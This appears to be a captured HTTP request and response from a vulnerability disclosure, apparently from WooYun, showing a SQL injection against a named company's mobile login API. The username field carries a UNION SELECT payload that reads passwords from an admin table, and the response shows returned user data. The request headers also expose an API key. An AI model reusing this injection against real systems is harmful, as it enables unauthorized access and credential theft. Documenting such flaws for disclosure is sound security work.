 POST http://smile.wanda.cn/app/api/login HTTP/1.1
api_key: efcb88285b5eca212614bf4bb0a61e52
hashcode: 97ae6ebb3232fa5bd87e4a6ed24a665d
clientid: android
username: ruantong
If-Modified-Since: Fri, 18 Dec 2015 16:44:28 GMT+00:00
version: 3.7
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
User-Agent: Dalvik/2.1.0 (Linux; U; Android 5.1; m2 note Build/LMY47D)
Host: smile.wanda.cn
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 226
{"username":"mengxianming') and 1=2 union select 1,(select password from admin),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,
Find... (press Ctrl+Enter to highlight all)
View in Notepad
Response is encoded and may require decoding before inspection. Click here to transform.
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
actid=1
birthday=
bound=13
headpic=http://image.wanda.cn/smile7
hireDate=
job=
phonenumber=W7aJ7TU0M1XhotCYUIROBw==
realname=3
rtx_username=12
sex=6
uid=1
unit=5
username=a7ac188f74ab36d1e52ab003738bb028
www.wooyun.org